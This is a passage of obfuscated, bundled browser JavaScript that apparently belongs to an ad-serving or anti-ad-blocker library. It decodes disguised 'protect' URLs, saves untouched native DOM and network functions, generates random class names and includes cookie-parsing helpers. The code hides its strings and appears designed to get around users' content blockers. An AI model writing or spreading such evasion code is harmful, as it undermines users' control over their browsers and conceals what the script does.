Mm=MM(Mh[eW(0xbdd)]),MJ=q['A'][eW(0x198)](Mh[eW(0x2d4)],null!=MB?MB:(0x0,Y['x'])());MX=[Mq,M2,Mg[eW(0xa79)],Mm,MY,MJ];}else{if(eW(0x31d)!==Mg[eW(0x803)])throw new Error(eW(0x81b)[eW(0xf73)](Mg));{const MT=MM(Mh[eW(0xbdd)]),Mj=q['A'][eW(0x198)](Mh[eW(0x2d4)],null!=MB?MB:(0x0,Y['x'])());MX=[Mq,M3,Mg[eW(0xa79)],MT,MY,Mj];}}}}}return''[eW(0xf73)](MX[eW(0x8b8)]('/'))[eW(0xf73)](function(MV,Mp){const eo=eW;return function(MA){const eG=a2C;return eG(0xe38)===MA[eG(0xc36)]||eG(0xaee)===MA[eG(0xc36)]||eG(0xa93)===MA[eG(0xc36)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[eG(0x7a2)](MA[eG(0x2d4)])||!(eG(0xfac)!==MA[eG(0xbdd)]&&eG(0xe31)!==MA[eG(0xbdd)]&&eG(0x215)!==MA[eG(0xbdd)]&&eG(0x4a6)!==MA[eG(0xbdd)]&&eG(0xc84)!==MA[eG(0xbdd)]||!MA[eG(0xc36)][eG(0xef9)](eG(0x118))&&!MA[eG(0xc36)][eG(0xef9)](eG(0xa68)))||eG(0x7df)===Mp&&eG(0x131)===MA[eG(0xbdd)]&&eG(0xc7e)===MA[eG(0xc36)]||eG(0x5db)===MA[eG(0xbdd)]&&eG(0x48e)===MA[eG(0xc36)]||eG(0xf1a)===MA[eG(0xbdd)]&&eG(0xccc)===MA[eG(0xc36)]||eG(0xb5b)===MA[eG(0xbdd)]&&eG(0x1ce)===MA[eG(0xc36)];}(MV)?eo(0x664)[eo(0xf73)](X['A'][eo(0xa56)]()):function(MA){const eB=eo;return eB(0x72b)===MA[eB(0xc36)]||MA[eB(0xc36)][eB(0xef9)](eB(0x50c));}(MV)?eo(0xd2d)[eo(0xf73)](Math[eo(0xf37)](M5)):'';}(Mh,eW(0x4a9)in Mg?Mg[eW(0x4a9)]:void 0x0))+Mw;}function Me(Mk){const eg=eH;return M6[eg(0x860)][eg(0x7e5)](Mk)?M6[eg(0x860)]:M6[eg(0x320)][eg(0x7e5)](Mk)?M6[eg(0x320)]:M6[eg(0x497)][eg(0x7e5)](Mk)?M6[eg(0x497)]:M6[eg(0xf70)][eg(0x7e5)](Mk)?M6[eg(0xf70)]:M6[eg(0xafd)][eg(0x7e5)](Mk)?M6[eg(0xafd)]:M6[eg(0xe5a)][eg(0x7e5)](Mk)?M6[eg(0xe5a)]:null;}function Mb(Mk){const eq=eH;if(!Mk)throw new Error(eq(0x171));const MW=(Mk=MH(Mk))[eq(0xc36)][eq(0x459)]('/');let MG;const Mo=MW[0x1];let MB,Mg,Mq;if(Mo===V){if(MW[eq(0x5c7)]<0x7)throw new Error(eq(0x37c)[eq(0xf73)](Mk));const MR=Ms(MW[MW[eq(0x5c7)]-0x1]);Mg=MR[eq(0x1ea)],Mq=MR[eq(0x5ad)],MB={'version':'v7','originalHostname':MW[0x2],...MR[eq(0x4cb)]?{'randomize':MR[eq(0x4cb)],'bidder':void 0x0}:{'bidder':J['xm'][parseInt(MW[0x3])]}},MG=Me(MW[MW[eq(0x5c7)]-0x2]);}else{if(Mo===K){if(MW[eq(0x5c7)]<0x7)throw new Error(eq(0x37c)[eq(0xf73)](Mk));const MZ=Ms(MW[MW[eq(0x5c7)]-0x1]);Mg=MZ[eq(0x1ea)],Mq=MZ[eq(0x5ad)],MB={'version':'v8','originalHostname':MW[0x2],...MZ[eq(0x4cb)]?{'randomize':MZ[eq(0x4cb)],'bidder':void 0x0}:{'bidder':J['xm'][parseInt(MW[0x3])]}},MG=Me(MW[MW[eq(0x5c7)]-0x2]);}else{if(Mo===M0){if(MW[eq(0x5c7)]<0x6)throw new Error(eq(0x37c)[eq(0xf73)](Mk));const Mr=Ms(MW[MW[eq(0x5c7)]-0x1]);Mg=Mr[eq(0x1ea)],Mq=Mr[eq(0x5ad)],MB={'version':'v9','originalHostname':MW[0x2]},MG=Me(MW[MW[eq(0x5c7)]-0x2]);}else{if(Mo===M1){var Mh;if(MW[eq(0x5c7)]<0x6)throw new Error(eq(0x37c)[eq(0xf73)](Mk));const ML=Ms(MW[MW[eq(0x5c7)]-0x1]);Mg=ML[eq(0x1ea)],MB={'version':eq(0x419),'originalHostname':MW[0x2],'configIndex':0x0},null!==(Mh=ML[eq(0x5ad)])&&void 0x0!==Mh&&Mh[eq(0x6fa)]&&(MB[eq(0x6fa)]=ML[eq(0x5ad)][eq(0x6fa)],delete ML[eq(0x5ad)][eq(0x6fa)]),Mq=ML[eq(0x5ad)],MG=Me(MW[MW[eq(0x5c7)]-0x2]);}else{if(Mo===M2){var MP;if(MW[eq(0x5c7)]<0x6)throw new Error(eq(0x37c)[eq(0xf73)](Mk));const MY=Ms(MW[MW[eq(0x5c7)]-0x1]);Mg=MY[eq(0x1ea)],Mq=MY[eq(0x5ad)],MB={'version':eq(0x126),'originalHostname':MW[0x2],'configIndex':0x0},null!==(MP=MY[eq(0x5ad)])&&void 0x0!==MP&&MP[eq(0x6fa)]&&(MB[eq(0x6fa)]=MY[eq(0x5ad)][eq(0x6fa)],delete MY[eq(0x5ad)][eq(0x6fa)]),Mq=MY[eq(0x5ad)],MG=Me(MW[MW[eq(0x5c7)]-0x2]);}else{if(Mo!==M3)throw new Error(eq(0x66e)[eq(0xf73)](Mk));{const Mn=function(MX){const eh=eq;try{const [,,Mf,,MN]=MX[eh(0xc36)][eh(0x459)]('/',0x5),MS=new URL(atob(MN));if(eh(0xe91)!==MS[eh(0x256)])return;return MS[eh(0x2d1)]=MX[eh(0x2d1)],{'hostname':Mf,'originalUrl':MS};}catch(Mi){return;}}(Mk);if(Mn)return{'protectUrlContext':{'version':eq(0x31d),'originalHostname':Mn[eq(0xbdd)],'isMainFrame':!0x0},'originalUrl':Mn[eq(0x1ea)][eq(0x2d4)],'kind':M6[eq(0x320)]};if(MW[eq(0x5c7)]<0x6)throw new Error(eq(0x37c)[eq(0xf73)](Mk));const Mw=Ms(MW[MW[eq(0x5c7)]-0x1]);Mg=Mw[eq(0x1ea)],Mq=Mw[eq(0x5ad)],MB={'version':eq(0x31d),'originalHostname':MW[0x2],'isMainFrame':!0x1},MG=Me(MW[MW[eq(0x5c7)]-0x2]);}}}}}}if(!MG)throw new Error(eq(0x91c)[eq(0xf73)](Mk));if(M7(Mk)){Mk[eq(0xd7f)][eq(0xc5a)](eq(0xe1b));for(const [MX,Mf]of Array[eq(0x78d)](Mk[eq(0xd7f)][eq(0xd9f)]()))Mg[eq(0xd7f)][eq(0x9ed)](MX,Mf);}const Mz=[];for(const [MN,MS]of Mg[eq(0xd7f)][eq(0xd9f)]())MS===MF?Mz[eq(0x5e0)](MN):Mz[eq(0x5e0)](MN+'='+MS);return Mg[eq(0xab4)]=Mz[eq(0x8b8)]('&'),{'protectUrlContext':MB,'kind':MG,'originalUrl':Mg[eq(0x2d4)]+Mk[eq(0x2d1)],'extra':Mq};}function Ma(Mk){const eP=eH;var MW;if(!Mk)return!0x1;const MG=MH(Mk);if(!M4[eP(0xf18)](Mq=>MG[eP(0xc36)][eP(0xef9)]('/'[eP(0xf73)](Mq,'/'))))return!0x1;const Mo=MG[eP(0xc36)][eP(0x459)]('/'),MB=Mo[0x1];if([V,K][eP(0x7e5)](MB)){if(Mo[eP(0x5c7)]<0x7)return!0x1;}else{if(MB===M0){if(Mo[eP(0x5c7)]<0x6)return!0x1;}else{if(MB===M1){if(Mo[eP(0x5c7)]<0x6)return!0x1;}else{if(MB===M3){if('_m'===Mo[0x3])return!0x0;if(Mo[eP(0x5c7)]<0x6)return!0x1;}}}}const Mg=null===(MW=Mo[Mo[eP(0x5c7)]-0x1])||void 0x0===MW?void 0x0:MW[eP(0x6bf)](0x0,0x4);return!!Mg&&void 0x0!==(0x0,P['i7'])(Mg);}const MU=eH(0xea9)==typeof window;function MH(Mk,MW){const ez=eH;return Mk instanceof URL?Mk:ez(0xae0)==typeof Mk&&[ez(0xefe),ez(0x19d),ez(0xdf8),ez(0x5d9),ez(0x187),ez(0x371),ez(0xdc5)][ez(0xf18)](MG=>Mk[ez(0xef9)](MG))?new URL(Mk):ez(0xae0)==typeof Mk&&MU?new URL(Mk,MW):ez(0xae0)!=typeof Mk||MU?MH(Mk[ez(0xcbc)]()):Mk[ez(0xef9)](ez(0x9d7))||Mk[ez(0xef9)](ez(0xf36))?new URL(Mk):(Ma(MW=MW||B['A'][ez(0xbf2)](window)[ez(0xa80)][ez(0xbf2)][ez(0x2cf)](window[ez(0xeee)]))&&(MW=Mb(MW)[ez(0x1ea)]),new URL(Mk,MW));}function MI(Mk,MW){const eR=eH;try{return MH(Mk,MW);}catch(MG){return void console[eR(0x885)](eR(0x776),Mk);}}function Ms(Mk){const eZ=eH,MW=new URL(q['A'][eZ(0x43e)](Mk)),MG=eZ(0x27e)===MW[eZ(0xd7f)][eZ(0xbf2)](MC);MW[eZ(0xd7f)][eZ(0xc5a)](MC);const Mo=MW[eZ(0xd7f)][eZ(0xbf2)](Mv);let MB;if(Mo){try{MB=JSON[eZ(0x881)](Mo);}catch(Mg){}MW[eZ(0xd7f)][eZ(0xc5a)](Mv);}return{'randomize':MG,'originalUrl':MW,'extra':MB};}},0xcc4:(d,O,b)=>{'use strict';b['d'](O,{'t':()=>a});const a=U=>{const er=a2C;let H=0x0;for(let I=0x0,s=U[er(0x5c7)];I<s;I++)H=(H<<0x5)-H+U[er(0x929)](I),H|=0x0;return H;};},0x261a:(d,O,b)=>{'use strict';const eL=a2C;b['d'](O,{'A':()=>D});var U=b(0x1ce9);const H=eL(0xea9)==typeof window,I={},D={'get'(){const eY=eL;let B=arguments[eY(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(H)return I[eY(0x569)]||(I[eY(0x569)]=x(null)),I[eY(0x569)];{B||(B=window);const g=U['A'][eY(0x193)](B);return I[g]||(I[g]=x(B)),I[g];}},'collect'(){const en=eL;let B=arguments[en(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const g=U['A'][en(0x193)](B);I[g]||(I[g]=x(B));}},x=B=>({'CSSStyleDeclaration_cssText':W(B,eL(0xc6c),eL(0xd32)),'CSSStyleDeclaration_getPropertyValue':G(B,eL(0xc6c),eL(0x55e)),'CSSStyleDeclaration_setProperty':G(B,eL(0xc6c),eL(0x2f8)),'CSSStyleSheet_insertRule':G(B,eL(0xf43),eL(0xd49)),'CSSStyleSheet_replaceSync':G(B,eL(0xf43),eL(0x903)),'DocumentFragment_getElementById':G(B,eL(0xeaf),eL(0x45b)),'DocumentFragment_querySelector':G(B,eL(0xeaf),eL(0xc66)),'DocumentFragment_querySelectorAll':G(B,eL(0xeaf),eL(0x5ea)),'Document_cookie':W(B,eL(0x965),eL(0x35d)),'Document_createElement':G(B,eL(0x965),eL(0xc8e)),'Document_getElementById':G(B,eL(0x965),eL(0x45b)),'document_getElementById':G(B,eL(0xeee),eL(0x45b)),'Document_getElementsByTagName':G(B,eL(0x965),eL(0x49a)),'Document_querySelector':G(B,eL(0x965),eL(0xc66)),'Document_querySelectorAll':G(B,eL(0x965),eL(0x5ea)),'Document_getElementsByClassName':G(B,eL(0x965),eL(0x9d4)),'Document_write':G(B,eL(0x965),eL(0xd02)),'Document_writeln':G(B,eL(0x965),eL(0x4f3)),'Document_referrer':W(B,eL(0x965),eL(0xe7f)),'Document_URL':W(B,eL(0x965),eL(0xd5a)),'DOMParser_parseFromString':G(B,eL(0x3ad),eL(0x6f9)),'Element_ariaLabel':W(B,eL(0x4b9),eL(0xc16)),'Element_attributes':W(B,eL(0x4b9),eL(0xe5b)),'Element_classList':W(B,eL(0x4b9),eL(0x96b)),'Element_className':W(B,eL(0x4b9),eL(0xa56)),'Element_closest':G(B,eL(0x4b9),eL(0xbce)),'Element_getAttribute':G(B,eL(0x4b9),eL(0x6c5)),'Element_getBoundingClientRect':G(B,eL(0x4b9),eL(0xe12)),'Element_getElementsByClassName':G(B,eL(0x4b9),eL(0x9d4)),'Element_hasAttribute':G(B,eL(0x4b9),eL(0x639)),'Element_id':W(B,eL(0x4b9),'id'),'Element_tagName':W(B,eL(0x4b9),eL(0x578)),'Element_innerHTML':W(B,eL(0x4b9),eL(0x9a5)),'Element_outerHTML':W(B,eL(0x4b9),eL(0x87b)),'Element_insertAdjacentElement':G(B,eL(0x4b9),eL(0x7ba)),'Element_insertAdjacentHTML':G(B,eL(0x4b9),eL(0x4fd)),'Element_querySelector':G(B,eL(0x4b9),eL(0xc66)),'Element_querySelectorAll':G(B,eL(0x4b9),eL(0x5ea)),'Element_removeAttribute':G(B,eL(0x4b9),eL(0xde3)),'Element_setAttribute':G(B,eL(0x4b9),eL(0x5ef)),'Element_setAttributeNS':G(B,eL(0x4b9),eL(0xc46)),'Element_setHTMLUnsafe':G(B,eL(0x4b9),eL(0x560)),'Element_matches':G(B,eL(0x4b9),eL(0x463)),'Event_stopPropagation':G(B,eL(0x870),eL(0xc04)),'Event_stopImmediatePropagation':G(B,eL(0x870),eL(0x6a9)),'EventTarget_addEventListener':G(B,eL(0x418),eL(0x996)),'EventTarget_removeEventListener':G(B,eL(0x418),eL(0x499)),'Function_toString':G(B,eL(0x866),eL(0xcbc)),'History_replaceState':G(B,eL(0x4c2),eL(0xb39)),'HTMLAnchorElement_attributionSrc':W(B,eL(0x89c),eL(0x9fb)),'HTMLAnchorElement_href':W(B,eL(0x89c),eL(0x2d4)),'HTMLAnchorElement_protocol':W(B,eL(0x89c),eL(0x256)),'HTMLAnchorElement_hostname':W(B,eL(0x89c),eL(0xbdd)),'HTMLAnchorElement_port':W(B,eL(0x89c),eL(0xe5c)),'HTMLAnchorElement_pathname':W(B,eL(0x89c),eL(0xc36)),'HTMLAnchorElement_hash':W(B,eL(0x89c),eL(0x2d1)),'HTMLAnchorElement_host':W(B,eL(0x89c),eL(0xe47)),'HTMLAnchorElement_origin':W(B,eL(0x89c),eL(0xe34)),'HTMLAnchorElement_ping':W(B,eL(0x89c),eL(0xab2)),'HTMLAnchorElement_search':W(B,eL(0x89c),eL(0xab4)),'HTMLAnchorElement_target':W(B,eL(0x89c),eL(0x1c7)),'HTMLElement_dataset':W(B,eL(0x9ad),eL(0xb4c)),'HTMLElement_innerText':W(B,eL(0x9ad),eL(0xcf8)),'HTMLElement_title':W(B,eL(0x9ad),eL(0xcaa)),'HTMLElement_style':W(B,eL(0x9ad),eL(0x25f)),'HTMLFormElement_action':W(B,eL(0x269),eL(0x3b0)),'HTMLFormElement_target':W(B,eL(0x269),eL(0x1c7)),'HTMLIFrameElement_contentDocument':W(B,eL(0xce0),eL(0x362)),'HTMLIFrameElement_contentWindow':W(B,eL(0xce0),eL(0xd33)),'HTMLIFrameElement_name':W(B,eL(0xce0),eL(0x700)),'HTMLIFrameElement_src':W(B,eL(0xce0),eL(0xc78)),'HTMLIFrameElement_srcdoc':W(B,eL(0xce0),eL(0x65b)),'HTMLImageElement_attributionSrc':W(B,eL(0x579),eL(0x9fb)),'HTMLImageElement_src':W(B,eL(0x579),eL(0xc78)),'HTMLImageElement_srcset':W(B,eL(0x579),eL(0x290)),'HTMLLinkElement_as':W(B,eL(0x309),'as'),'HTMLLinkElement_href':W(B,eL(0x309),eL(0x2d4)),'HTMLLinkElement_rel':W(B,eL(0x309),eL(0xe9b)),'HTMLScriptElement_attributionSrc':W(B,eL(0xdf4),eL(0x9fb)),'HTMLScriptElement_src':W(B,eL(0xdf4),eL(0xc78)),'HTMLSourceElement_src':W(B,eL(0x373),eL(0xc78)),'HTMLSourceElement_srcset':W(B,eL(0x373),eL(0x290)),'HTMLVideoElement_src':W(B,eL(0x812),eL(0xc78)),'HTMLVideoElement_poster':W(B,eL(0x812),eL(0xe1d)),'HTMLMediaElement_src':W(B,eL(0x211),eL(0xc78)),'HTMLMetaElement_content':W(B,eL(0x655),eL(0xed8)),'HTMLMetaElement_httpEquiv':W(B,eL(0x655),eL(0x8f8)),'HTMLStyleElement_insertBefore':G(B,eL(0x822),eL(0x100)),'IntersectionObserverEntry_boundingClientRect':W(B,eL(0xf01),eL(0x671)),'IntersectionObserverEntry_intersectionRatio':W(B,eL(0xf01),eL(0x2c9)),'IntersectionObserverEntry_intersectionRect':W(B,eL(0xf01),eL(0x723)),'JSON_parse':G(B,eL(0x477),eL(0x881)),'JSON_stringify':G(B,eL(0x477),eL(0x6f5)),'MessageEvent_data':W(B,eL(0x97c),eL(0x22f)),'MessageEvent_origin':W(B,eL(0x97c),eL(0xe34)),'MessageEvent_source':W(B,eL(0x97c),eL(0x7eb)),'Navigator_sendBeacon':G(B,eL(0xf64),eL(0xa15)),'Node_appendChild':G(B,eL(0x4c3),eL(0x589)),'Node_insertBefore':G(B,eL(0x4c3),eL(0x100)),'Node_textContent':W(B,eL(0x4c3),eL(0x5aa)),'Node_baseURI':W(B,eL(0x4c3),eL(0x1b3)),'PerformanceEntry_name':W(B,eL(0x445),eL(0x700)),'PerformanceResourceTiming_transferSize':W(B,eL(0xb0b),eL(0x8a2)),'PerformanceResourceTiming_encodedBodySize':W(B,eL(0xb0b),eL(0x7f0)),'RegExp_test':G(B,eL(0x19f),eL(0x7a2)),'RegExp_exec':G(B,eL(0x19f),eL(0xce3)),'Response_url':W(B,eL(0xa4c),eL(0x8d7)),'SharedStorageWorklet_addModule':G(B,eL(0xe2d),eL(0xf35)),'String_matchAll':G(B,eL(0x573),eL(0x9a6)),'String_replace':G(B,eL(0x573),eL(0xaa2)),'Window_decodeURIComponent':G(B,eL(0x43d),eL(0x53a)),'Window_innerWidth':W(B,eL(0x43d),eL(0x9db)),'Window_fetch':G(B,eL(0x43d),eL(0xe0e)),'Window_fetchLater':G(B,eL(0x43d),eL(0x577)),'Window_frames':W(B,eL(0x43d),eL(0xbd3)),'Window_name':W(B,eL(0x43d),eL(0x700)),'Window_open':G(B,eL(0x43d),eL(0x5b4)),'Window_postMessage':G(B,eL(0x43d),eL(0xdcb)),'Window_requestAnimationFrame':G(B,eL(0x43d),eL(0x4f1)),'Window_requestIdleCallback':G(B,eL(0x43d),eL(0x3a7)),'Window_setImmediate':G(B,eL(0x43d),eL(0xf03)),'Window_setInterval':G(B,eL(0x43d),eL(0x1a5)),'Window_setTimeout':G(B,eL(0x43d),eL(0xa23)),'Window_visualViewport':W(B,eL(0x43d),eL(0xc4d)),'XMLHttpRequest_open':G(B,eL(0x351),eL(0x5b4)),'XMLHttpRequest_send':G(B,eL(0x351),eL(0x916)),'XMLHttpRequest_responseURL':W(B,eL(0x351),eL(0xa5b)),'XMLHttpRequest_response':W(B,eL(0x351),eL(0x7aa)),'XMLHttpRequest_responseText':W(B,eL(0x351),eL(0xa04)),'XMLHttpRequest_responseType':W(B,eL(0x351),eL(0x7f8)),'XMLHttpRequest_responseXML':W(B,eL(0x351),eL(0x98f)),'XMLHttpRequest_status':W(B,eL(0x351),eL(0x486)),'XMLHttpRequest_statusText':W(B,eL(0x351),eL(0x280)),'FontFace':H?null:B[eL(0x71d)],'FontFace_prototype':k(B,eL(0x71d)),'Worker':H?null:B[eL(0x9c7)],'Worker_prototype':k(B,eL(0x9c7))}),k=(B,g)=>{const ew=eL;return H?void 0x0===b['g'][g]?null:b['g'][g][ew(0xab9)]:null===(q=B[g])||void 0x0===q?void 0x0:q[ew(0xab9)];var q;},W=(B,g,q)=>{const eX=eL;if(H)return void 0x0===b['g'][g]?null:Object[eX(0xedd)](b['g'][g][eX(0xab9)],q);{var h;const P=eX(0x29e)===g[eX(0x207)]()?B:null===(h=B[g])||void 0x0===h?void 0x0:h[eX(0xab9)];return P?B[eX(0x85e)][eX(0xedd)](P,q):{'get':{'call':z=>z[q]},'set':{'call':(z,R)=>{z[q]=R;}}};}},G=(B,g,q)=>{const ef=eL;return H?ef(0x29e)===g[ef(0x207)]()?b['g'][q]:void 0x0===b['g'][g]?null:b['g'][g][ef(0xab9)][q]:ef(0x29e)===g[ef(0x207)]()?B[q]:ef(0xeee)===g?null===(h=B[ef(0xeee)])||void 0x0===h?void 0x0:h[q]:ef(0x477)===g?null===(P=B[ef(0x477)])||void 0x0===P?void 0x0:P[q]:null===(z=B[g])||void 0x0===z||null===(z=z[ef(0xab9)])||void 0x0===z?void 0x0:z[q];var h,P,z;};},0x18f7:(d,O,b)=>{'use strict';const eN=a2C;b['d'](O,{'A':()=>a});const a={'idx':U=>Math[eN(0x23f)](Math[eN(0xd20)]()*U),'elem':function(U){const eS=eN;return U[this[eS(0xa1c)](U[eS(0x5c7)])];},'num':function(U,H){const ei=eN;return Math[ei(0x23f)](Math[ei(0xd20)]()*(H-U))+U;},'alphaStr':function(U,H){const eQ=eN,I=U+this[eQ(0x9b8)](0x0,H-U),s=[];for(let c=0x0;c<I;++c)s[eQ(0x5e0)](eQ(0x8a9)[eQ(0xd10)](this[eQ(0x9b8)](0x0,0x34)));return s[eQ(0x8b8)]('');},'className':function(){const eE=eN;return this[eE(0x12f)](0x5,0xf);}};},0x848:(d,O,b)=>{'use strict';b['d'](O,{'C8':()=>x,'Vq':()=>G,'XV':()=>W,'aV':()=>k,'az':()=>D,'ch':()=>H});var U=b(0x6f7);const H=0xa;let I;function D(B,g){var q;return void 0x0===I&&x(B,g),null!==(q=I)&&void 0x0!==q&&q;}async function x(B,g){const el=a2C;if(void 0x0!==I)return I;if(-0x1!==G(g))return I=!0x0,I;if([el(0xee9),el(0x1f0),el(0x701),el(0x3cd),el(0xd29),el(0x5b9),el(0x382),el(0x56f),el(0x6a2),el(0x9a9),el(0xcd3)][el(0x7e5)](g))return I=!0x0,I;if(g[el(0x415)](el(0x682))||g[el(0x415)](el(0x773))||g[el(0xef9)](el(0xa3a))||g[el(0xef9)](el(0x66f))||el(0xaad)===g)return I=!0x1,I;const q=new URL(g);q[el(0xe47)]='0.'[el(0xf73)](q[el(0xe47)]),q[el(0xc36)]=el(0x17d);const h=(0x0,U['Wq'])({'protectUrlContext':B,'url':q[el(0xcbc)](),'endpoint':q[el(0xe34)]});try{const P=await Promise[el(0x52a)]([fetch(h),new Promise(z=>setTimeout(()=>z(new Response(el(0x63a),{'status':0x1f8})),0x7d0))]);return I=P['ok'],P['ok'];}catch(z){return I=!0x1,!0x1;}}function k(B){const ey=a2C;if(/https?:\/\/\d+\./i[ey(0x7a2)](B)){const g=new URL(B);g[ey(0xe47)]=g[ey(0xe47)][ey(0x459)]('.')[ey(0x6bf)](0x1)[ey(0x8b8)]('.'),B=g[ey(0xe34)];}return B;}function W(B,g){const eu=a2C;if(-0x1===g)return B;const q=new URL(B);return/https?:\/\/\d+\./i[eu(0x7a2)](B)?(q[eu(0xe47)]=''[eu(0xf73)](g,'.')[eu(0xf73)](q[eu(0xe47)][eu(0x459)]('.')[eu(0x6bf)](0x1)[eu(0x8b8)]('.')),B=q[eu(0xe34)]):(q[eu(0xe47)]=''[eu(0xf73)](g,'.')[eu(0xf73)](q[eu(0xe47)]),B=q[eu(0xe34)]),B;}function G(B){const em=a2C;if(/https?:\/\/\d+\./i[em(0x7a2)](B)){const g=new URL(B);return Number[em(0x53e)](g[em(0xe47)][em(0x459)]('.')[0x0]);}return-0x1;}},0x20ce:(d,O,b)=>{'use strict';b['d'](O,{'_':()=>s});const U=0x500000;function H(c){const eJ=a2C;try{return new Blob([c])[eJ(0x1da)];}catch{return eJ(0xea9)!=typeof TextEncoder?new TextEncoder()[eJ(0x198)](c)[eJ(0x5c7)]:0x2*c[eJ(0x5c7)];}}function I(c,D){return H(c)+H(D);}function s(){const eT=a2C;if(arguments[eT(0x5c7)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const c=new Map();let D=0x0;return{'get':x=>c[eT(0xbf2)](x),'set'(x,k){const ej=eT,W=I(x,k),G=D+W;return!(G>U||(c[ej(0x9ed)](x,k),D=G,0x0));},'has':x=>c[eT(0xef8)](x),'delete'(x){const eV=eT;if(!c[eV(0xef8)](x))return!0x1;const k=c[eV(0xbf2)](x);return c[eV(0xc5a)](x),D-=I(x,k),D<0x0&&(D=0x0),!0x0;},'clear'(){const ep=eT;c[ep(0x641)](),D=0x0;}};}},0x15ef:(d,O)=>{'use strict';const b0=a2C;O['l']=function(H,I,D){const eA=a2C;var x=D||{},k=x[eA(0x198)]||U;if(eA(0x782)!=typeof k)throw new TypeError(eA(0x5b7));if(!a[eA(0x7a2)](H))throw new TypeError(eA(0xef2));var W=k(I);if(W&&!a[eA(0x7a2)](W))throw new TypeError(eA(0xefa));var G=H+'='+W;if(null!=x[eA(0xab6)]){var B=x[eA(0xab6)]-0x0;if(isNaN(B)||!isFinite(B))throw new TypeError(eA(0xf71));G+=eA(0xbe6)+Math[eA(0x23f)](B);}if(x[eA(0x4ca)]){if(!a[eA(0x7a2)](x[eA(0x4ca)]))throw new TypeError(eA(0x14d));G+=eA(0xe6f)+x[eA(0x4ca)];}if(x[eA(0x8ce)]){if(!a[eA(0x7a2)](x[eA(0x8ce)]))throw new TypeError(eA(0x917));G+=eA(0xc10)+x[eA(0x8ce)];}if(x[eA(0xa4d)]){var g=x[eA(0xa4d)];if(!function(q){const eK=eA;return eK(0xe6e)===b[eK(0x33f)](q)||q instanceof Date;}(g)||isNaN(g[eA(0xafe)]()))throw new TypeError(eA(0x37b));G+=eA(0xb31)+g[eA(0x122)]();}if(x[eA(0xdb3)]&&(G+=eA(0xddd)),x[eA(0x87c)]&&(G+=eA(0xb5a)),x[eA(0xd57)]&&(G+=eA(0xb33)),x[eA(0x1bf)])switch(eA(0xae0)==typeof x[eA(0x1bf)]?x[eA(0x1bf)][eA(0x207)]():x[eA(0x1bf)]){case eA(0x7b2):G+=eA(0xc90);break;case eA(0x57f):G+=eA(0xda4);break;case eA(0x150):G+=eA(0xc68);break;default:throw new TypeError(eA(0x551));}if(x[eA(0xbfa)])switch(eA(0xae0)==typeof x[eA(0xbfa)]?x[eA(0xbfa)][eA(0x207)]():x[eA(0xbfa)]){case!0x0:G+=eA(0x14f);break;case eA(0xe29):G+=eA(0xa3b);break;case eA(0xd01):G+=eA(0x14f);break;case eA(0xce8):G+=eA(0xf3c);break;default:throw new TypeError(eA(0x397));}return G;};var b=Object[b0(0xab9)][b0(0xcbc)],a=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function U(H){return encodeURIComponent(H);}},0x10e2:d=>{'use strict';const b8=a2C;var O={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function b(H){const b1=a2C;return b1(0xae0)==typeof H&&!!H[b1(0x779)]();}function a(H,I){const b2=a2C;var c=H[b2(0x459)](';')[b2(0xd0c)](b),D=function(G){const b3=b2;var B='',g='',q=G[b3(0x459)]('=');return q[b3(0x5c7)]>0x1?(B=q[b3(0xcf2)](),g=q[b3(0x8b8)]('=')):g=G,{'name':B,'value':g};}(c[b2(0xcf2)]()),x=D[b2(0x700)],k=D[b2(0x521)];I=I?Object[b2(0xca1)]({},O,I):O;try{k=I[b2(0xde4)]?decodeURIComponent(k):k;}catch(G){console[b2(0xd3a)](b2(0xd13)+k+b2(0x480),G);}var W={'name':x,'value':k};return c[b2(0xe0d)](function(B){const b4=b2;var g=B[b4(0x459)]('='),q=g[b4(0xcf2)]()[b4(0x692)]()[b4(0x207)](),h=g[b4(0x8b8)]('=');b4(0xa4d)===q?W[b4(0xa4d)]=new Date(h):b4(0x6bd)===q?W[b4(0xab6)]=parseInt(h,0xa):b4(0x87c)===q?W[b4(0x87c)]=!0x0:b4(0x430)===q?W[b4(0xdb3)]=!0x0:b4(0xe27)===q?W[b4(0xbfa)]=h:b4(0xd57)===q?W[b4(0xd57)]=!0x0:W[q]=h;}),W;}function U(H,I){const b5=a2C;if(I=I?Object[b5(0xca1)]({},O,I):O,!H)return I[b5(0xf92)]?{}:[];if(H[b5(0x9b0)]){if(b5(0x782)==typeof H[b5(0x9b0)][b5(0x7e0)])H=H[b5(0x9b0)][b5(0x7e0)]();else{if(H[b5(0x9b0)][b5(0xd63)])H=H[b5(0x9b0)][b5(0xd63)];else{var s=H[b5(0x9b0)][Object[b5(0x35c)](H[b5(0x9b0)])[b5(0xa43)](function(c){const b6=b5;return b6(0xd63)===c[b6(0x207)]();})];s||!H[b5(0x9b0)][b5(0x35d)]||I[b5(0x3d6)]||console[b5(0x89d)](b5(0x906)),H=s;}}}return Array[b5(0x5fa)](H)||(H=[H]),I[b5(0xf92)]?H[b5(0xd0c)](b)[b5(0x3e8)](function(c,D){const b7=b5;var x=a(D,I);return c[x[b7(0x700)]]=x,c;},{}):H[b5(0xd0c)](b)[b5(0xf92)](function(c){return a(c,I);});}d[b8(0x20c)]=U,d[b8(0x20c)][b8(0x881)]=U,d[b8(0x20c)][b8(0x26a)]=a,d[b8(0x20c)][b8(0xe80)]=function(H){const b9=b8;if(Array[b9(0x5fa)](H))return H;if(b9(0xae0)!=typeof H)return[];var I,c,D,x,k,W=[],G=0x0;function B(){const bM=b9;for(;G<H[bM(0x5c7)]&&/\s/[bM(0x7a2)](H[bM(0xd10)](G));)G+=0x1;return G<H[bM(0x5c7)];}for(;G<H[b9(0x5c7)];){for(I=G,k=!0x1;B();)if(','===(c=H[b9(0xd10)](G))){for(D=G,G+=0x1,B(),x=G;G<H[b9(0x5c7)]&&'='!==(c=H[b9(0xd10)](G))&&';'!==c&&','!==c;)G+=0x1;G<H[b9(0x5c7)]&&'='===H[b9(0xd10)](G)?(k=!0x0,G=x,W[b9(0x5e0)](H[b9(0x1ad)](I,D)),I=G):G=D+0x1;}else 